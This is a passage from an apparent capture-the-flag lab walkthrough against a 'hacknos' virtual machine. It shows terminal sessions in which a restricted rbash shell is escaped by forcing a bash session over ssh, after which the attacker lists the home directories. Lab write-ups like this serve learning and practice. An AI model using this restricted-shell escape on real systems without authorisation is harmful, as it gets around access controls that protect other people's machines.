 flag@hacknos:/$ date
Mon Jan  3 06:52:35 UTC 2022
flag@hacknos:/$
flag@hacknos:/$ cd /home
-rbash: cd: restricted
flag@hacknos:/$ ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys
flag@hacknos:/$ exit
logout
Connection to 192.168.56.57 closed.
```
```shell
ssh flag@$RHOST --help
unknown option -- -
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
           [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
           [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
           [-i identity_file] [-J [user@]host[:port]] [-L address]
           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
           [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
           [-w local_tun[:remote_tun]] destination [command]
```
```shell
ssh flag@$RHOST -t bash
flag@192.168.56.57's password:
Could not chdir to home directory /home/flag: No such file or directory
flag@hacknos:/$ ls -la /home
total 12
drwxr-xr-x  3 root  root  4096 Nov 17  2019 .
drwxr-xr-x 24 root  root  4096 Nov 17  2019 ..
drwxr-x--x  4 rohit rohit 4096 Nov 17  2019 rohit
flag@hacknos:/$ cd /home
flag@hacknos:/home$